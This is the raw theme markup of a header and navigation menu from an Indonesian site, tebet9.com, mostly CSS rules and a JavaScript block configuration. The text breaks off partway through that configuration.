                .td_uid_38_69726b6ab5b74_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_38_69726b6ab5b74_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_38_69726b6ab5b74_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_39_69726b6ac3110_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_39_69726b6ac3110_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_39_69726b6ac3110_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_39_69726b6ac3110_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_39_69726b6ac3110_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_40_69726b6ac3328_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_40_69726b6ac3328"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_40_69726b6ac3328_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_40_69726b6ac3328_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_40_69726b6ac3328_rand {
                    display: inline-block;
                }
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu > li > a,
                .td_uid_40_69726b6ac3328_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_40_69726b6ac3328_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_40_69726b6ac3328_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_40_69726b6ac3328_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 1px;
                }
                
                
                .td_uid_40_69726b6ac3328_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu > li > a,
                .td_uid_40_69726b6ac3328_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu > li > a,
                .td_uid_40_69726b6ac3328_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_40_69726b6ac3328_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_40_69726b6ac3328_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_40_69726b6ac3328_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_40_69726b6ac3328_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_40_69726b6ac3328_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_40_69726b6ac3328_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_40_69726b6ac3328_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_40_69726b6ac3328_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_40_69726b6ac3328_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_40_69726b6ac3328_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_40_69726b6ac3328_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_40_69726b6ac3328_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_40_69726b6ac3328_rand .tdb-menu > li > a,
                .td_uid_40_69726b6ac3328_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_40_69726b6ac3328_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu > li > a,
                .td_uid_40_69726b6ac3328_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_40_69726b6ac3328_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_40_69726b6ac3328_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_40_69726b6ac3328_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_40_69726b6ac3328_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_40_69726b6ac3328_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_40_69726b6ac3328_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_40_69726b6ac3328_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_40_69726b6ac3328_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_40_69726b6ac3328_rand .tdb-menu > li:hover > a,
				.td_uid_40_69726b6ac3328_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_40_69726b6ac3328_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_40_69726b6ac3328_rand .tdb-menu > li > a:after,
				.td_uid_40_69726b6ac3328_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_40_69726b6ac3328_rand .tdb-menu > li > a:after,
				.td_uid_40_69726b6ac3328_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_40_69726b6ac3328_rand .tdb-menu > li > a:after,
				.td_uid_40_69726b6ac3328_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_40_69726b6ac3328_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_40_69726b6ac3328_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_40_69726b6ac3328_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_40_69726b6ac3328 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_69726b6ac3ad4_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_41_69726b6ac3ad4" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_41_69726b6ac3ad4_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_69726b6ac3ad4_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_69726b6ac3ad4_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_69726b6ac3ad4_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_69726b6ac3ad4_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_41_69726b6ac3ad4_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_69726b6ac3ad4_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_69726b6ac3ad4_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_69726b6ac3ad4_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_69726b6ac3ad4_rand .td-module-meta-info,
				.ie11 .td_uid_41_69726b6ac3ad4_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_69726b6ac3ad4_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_69726b6ac3ad4_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_69726b6ac3ad4_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_69726b6ac3ad4_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_41_69726b6ac3ad4_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_69726b6ac3ad4_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_69726b6ac3ad4_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_69726b6ac3ad4_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_69726b6ac3ad4_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_69726b6ac3ad4_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_41_69726b6ac3ad4_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_69726b6ac3ad4_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_41_69726b6ac3ad4_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_69726b6ac3ad4_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_41_69726b6ac3ad4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_69726b6ac3ad4_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_41_69726b6ac3ad4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_69726b6ac3ad4_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_69726b6ac3ad4_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-editor-date,
				.td_uid_41_69726b6ac3ad4_rand .td-editor-date .td-post-author-name,
				.td_uid_41_69726b6ac3ad4_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_69726b6ac3ad4_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_41_69726b6ac3ad4_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_69726b6ac3ad4_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_41_69726b6ac3ad4_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_69726b6ac3ad4_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_41_69726b6ac3ad4_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_69726b6ac3ad4_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_41_69726b6ac3ad4_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-post-date,
				.td_uid_41_69726b6ac3ad4_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td-editor-date,
				.td_uid_41_69726b6ac3ad4_rand .td-editor-date .td-post-author-name,
				.td_uid_41_69726b6ac3ad4_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_69726b6ac3ad4_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_69726b6ac3ad4_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_69726b6ac3ad4_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_41_69726b6ac3ad4 = new tdBlock();
block_td_uid_41_69726b6ac3ad4.id = "td_uid_41_69726b6ac3ad4";
block_td_uid_41_69726b6ac3ad4.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_b